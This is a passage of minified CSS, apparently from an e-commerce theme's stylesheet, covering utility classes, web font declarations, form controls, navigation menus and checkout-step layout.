.icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#2fb5d2!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#363a42!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2126!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#7a7a7a!important}a.text-muted:focus,a.text-muted:hover{color:#616161!important}.text-primary{color:#2fb5d2!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#363a42!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2126!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/3d4a907b1b7a232654324a3dd7ae4aa3.eot);src:local("Noto Sans Regular"),local("NotoSans-Regular"),url(../../../classic/assets/css/3d4a907b1b7a232654324a3dd7ae4aa3.eot) format("embedded-opentype"),url(../../../classic/assets/css/19c1b868764c0e4d15a45d3f61250488.woff2) format("woff2"),url(../../../classic/assets/css/846c191efd3d0aacde5a916cf2ebf1a4.woff) format("woff"),url(../../../classic/assets/css/2fd9c16b805724d590c0cff96da070a4.ttf) format("truetype"),url(../../../classic/assets/css/5ea9fdf2293930126fa9c544968009ae.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/eeb9224f85430652fd070e4e64129aa4.eot);src:local("Noto Sans Bold"),local("NotoSans-Bold"),url(../../../classic/assets/css/eeb9224f85430652fd070e4e64129aa4.eot) format("embedded-opentype"),url(../../../classic/assets/css/199038f07312bfc6f0aabd3ed6a2b64d.woff2) format("woff2"),url(../../../classic/assets/css/c2183257e7a697769df4200c547551f1.woff) format("woff"),url(../../../classic/assets/css/a165a42685795361b25593effb32fdb1.ttf) format("truetype"),url(../../../classic/assets/css/5dc400bcedda37b13f35cb44623193cf.svg) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/a77ade19de3d3762dfbf1fe553b293cc.eot);src:local("Noto Sans Italic"),local("NotoSans-Italic"),url(../../../classic/assets/css/a77ade19de3d3762dfbf1fe553b293cc.eot) format("embedded-opentype"),url(../../../classic/assets/css/7a3ebca0cba2e2c6090e84e1d77e0f94.woff2) format("woff2"),url(../../../classic/assets/css/332f555bb44cdc394d6c799df0c03389.woff) format("woff"),url(../../../classic/assets/css/154da4697acc779b55af0a67f1241e4e.ttf) format("truetype"),url(../../../classic/assets/css/3d34be670a7f15086e512282b97ae35e.svg) format("svg");font-weight:400;font-style:italic}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/b467416c449eb823029e16347b2ea510.eot);src:local("Noto Sans BoldItalic"),local("NotoSans-BoldItalic"),url(../../../classic/assets/css/b467416c449eb823029e16347b2ea510.eot) format("embedded-opentype"),url(../../../classic/assets/css/a68cfe9d548950edf5df102269877edd.woff2) format("woff2"),url(../../../classic/assets/css/3f81521029cc8a9a703419c4a74704a0.woff) format("woff"),url(../../../classic/assets/css/4f6ff3639c1e5728b905b650c1a06e75.ttf) format("truetype"),url(../../../classic/assets/css/80e74ff9406650e53bbec1e292c2c094.svg) format("svg");font-weight:700;font-style:italic}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../../../classic/assets/css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../../../classic/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../../../classic/assets/css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../../../classic/assets/css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}body,html{height:100%}body{direction:ltr;font-family:Noto Sans,sans-serif;font-size:1rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#232323;line-height:1.25em}ul{list-style:none;padding-left:0}a:hover{color:#2fb5d2;text-decoration:none}.page-content.page-cms ul,p{font-size:.9375rem;color:#7a7a7a;font-weight:400}.color,.custom-checkbox input[type=checkbox]+span.color{width:1.25rem;height:1.25rem;display:inline-block;margin:.3125rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #232323}.h1,.h2,.h3{text-transform:uppercase;color:#232323}.h4{font-weight:700;color:#232323}.btn-primary,.btn-secondary,.btn-tertiary{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-transform:uppercase;font-weight:600;padding:.5rem 1.25rem}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:.625rem}.btn-tertiary{background-color:#f7f7f7;text-transform:lowercase;color:#7a7a7a;box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.1);padding:.25rem;margin:.25rem 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.btn-tertiary:hover{box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.2);border:1px solid rgba(35,35,35,.2)}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#2fb5d2}.card{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.label,label{color:#232323;text-align:right;font-size:.875rem}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{background:#f1f1f1;color:#7a7a7a;border:1px solid rgba(0,0,0,.25);padding:.5rem 1rem}.form-control:focus{background-color:#fff;color:#232323}.form-control:focus,.input-group.focus{outline:.1875rem solid #2fb5d2}.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:.6875rem;font-weight:400;margin-left:0;padding:.625rem 1rem;text-transform:uppercase}.input-group .input-group-btn>.btn[data-action=show-password]{background:#7a7a7a;padding:.78rem 1rem}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#7a7a7a}input::-moz-placeholder,textarea::-moz-placeholder{color:#7a7a7a}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#7a7a7a}input:-moz-placeholder,textarea:-moz-placeholder{color:#7a7a7a}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#232323}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#232323}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#232323}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#232323}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#f1f1f1 url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding:0 .5rem}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#7a7a7a}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#2fb5d2;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#232323;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:3rem;border:1px solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.25);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#232323;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #7a7a7a;background:#fff;margin-right:1.25rem}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#2fb5d2;width:12px;height:12px;border-radius:50%;position:absolute;left:.125rem;top:.125rem}.custom-radio input[type=radio]:focus+span{border-color:#7a7a7a}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:.9375rem;height:.9375rem;vertical-align:middle;cursor:pointer;border:2px solid #232323}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:1.1rem;color:#232323}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type=checkbox]:focus+span{border-color:#7a7a7a}.custom-checkbox label{text-align:left}.text-muted{font-size:.875rem}.done{color:#4cbb6c;display:inline-block;padding:0 .8125rem;margin-right:1.563rem}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #f1f1f1;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#7a7a7a}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.alert{font-size:.8125rem}.nav-item .nav-link,.nav-item .nav-separtor{color:#7a7a7a;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#232323}.separator{margin:0;border-color:rgba(0,0,0,.25)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 60px)}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.page-content.page-cms .ps-alert-error .item ul,.page-content.page-cms .ps-alert-success .item ul,.ps-alert-error .item .page-content.page-cms ul,.ps-alert-error .item p,.ps-alert-success .item .page-content.page-cms ul,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.dropdown{color:#7a7a7a}.dropdown:hover .expand-more{color:#2fb5d2}.dropdown .expand-more{color:#232323;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#232323;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#2fb5d2}.search-widget{display:inline-block}.search-widget form{position:relative}.search-widget form input[type=text]{border:none;padding:10px;min-width:255px;color:#7a7a7a;border:1px solid rgba(0,0,0,.25)}.search-widget form input[type=text]:focus{outline:3px solid #2fb5d2;color:#232323;background:#fff}.search-widget form input[type=text]:focus+button .search{color:#2fb5d2}.search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a}.search-widget form button[type=submit] .search:hover{color:#2fb5d2}.header-top .search-widget form input[type=text]{min-width:inherit;width:100%}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}.page-not-found .search-widget form{display:inline-block}@media (max-width:767px){.header-top .search-widget{float:none}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type=text]{min-width:inherit;background:#fff}}@media (min-width:768px){.search-widget{min-width:15.63rem}}.top-menu[data-depth="1"]{margin:.625rem}.top-menu a:not([data-depth="0"]){display:block;padding:.625rem;color:#7a7a7a;font-weight:400}.top-menu a.dropdown-submenu{color:#232323;text-transform:uppercase;font-weight:600}.top-menu a[data-depth="0"]{font-weight:600;padding:.1875rem .625rem .375rem}#header .top-menu a[data-depth="0"]:hover{color:#2fb5d2;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 .625rem .625rem 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;margin-left:.9375rem;width:calc(100% - 30px);min-width:calc(100% - 30px);z-index:18;opacity:0;visibility:hidden;transition:opacity .5s ease,visibility .5s ease}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 1.25rem}.top-menu .sub-menu a:hover{color:#2fb5d2}.top-menu .popover{max-width:inherit;border-radius:0}.popover.bs-tether-element-attached-top{margin-top:0}#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu{opacity:1;visibility:visible}#mobile_top_menu_wrapper{padding:15px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:.625rem}#mobile_top_menu_wrapper .top-menu{color:#232323}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:.625rem;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#fff}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #7a7a7a}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:.625rem;border-bottom:1px solid #fff;font-weight:700}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.25rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#7a7a7a}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}@media (max-width:767px){.top-menu .sub-menu{opacity:1;visibility:visible;transition:.5s ease-out}}body#checkout{color:#232323}body#checkout #header .header-nav{max-height:none;padding:.9375rem 0;border:none;margin-bottom:0;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}body#checkout #header .header-nav .logo{max-height:4.375rem;width:auto}body#checkout #header .header-nav #_desktop_contact_link #contact-link{margin-top:0}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:.1875rem}body#checkout a:hover{color:#1a8196}body#checkout section#content{margin-bottom:1.563rem}body#checkout .container{min-height:100%}body#checkout section.checkout-step{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background-color:#fff;border-bottom:1px solid rgba(0,0,0,.25);padding:.9375rem}body#checkout section.checkout-step:last-child{border:0}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 2.313rem}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-unreachable .step-title{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step.-current .step-title{cursor:default}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem;color:#7a7a7a}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#7a7a7a}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem;border:3px solid transparent}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #2fb5d2}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#7a7a7a;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#232323}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-options>.row{border-right:.1rem solid #c3c3c3}body#checkout section.checkout-step .delivery-options .delivery-option{background:#f6f6f6;padding:.9375rem 0;margin-bottom:.9375rem;min-height:80px}body#checkout section.checkout-step .delivery-options .delivery-option,body#checkout section.checkout-step .delivery-options .delivery-option .carrier,body#checkout section.checkout-step .delivery-options .delivery-option label>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .delivery-options .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .delivery-options .delivery-option label .carrier{margin-left:0}body#checkout section.checkout-step .delivery-options .delivery-option label .carrier:not(.carrier-hasLogo)>.col-xs-12{padding-left:calc(33.33333% + 15px)}body#checkout section.checkout-step .delivery-options .delivery-option img{width:3.125rem}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left;margin-bottom:0}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form 